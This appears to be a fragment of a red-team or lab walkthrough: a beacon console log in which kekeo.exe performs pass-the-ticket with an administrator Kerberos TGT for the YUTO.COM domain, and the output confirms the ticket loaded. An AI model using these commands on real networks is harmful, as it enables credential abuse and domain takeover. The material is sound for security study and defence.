 beacon> shell kekeo.exe "kerberos::ptt TGT_administrator@YUTO.COM_krbtgt~yuto.com@YUTO.COM.kirbi" "exit"
[*] Tasked beacon to run: kekeo.exe "kerberos::ptt TGT_administrator@YUTO.COM_krbtgt~yuto.com@YUTO.COM.kirbi" "exit"
[+] host called home, sent: 121 bytes
[+] received output:
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # kerberos::ptt TGT_administrator@YUTO.COM_krbtgt~yuto.com@YUTO.COM.kirbi
* File: 'TGT_administrator@YUTO.COM_krbtgt~yuto.com@YUTO.COM.kirbi': OK
kekeo(commandline) # exit
Bye!
[WIN-3BFV5JU2Q4A] yaya/280 (x64)
beacon>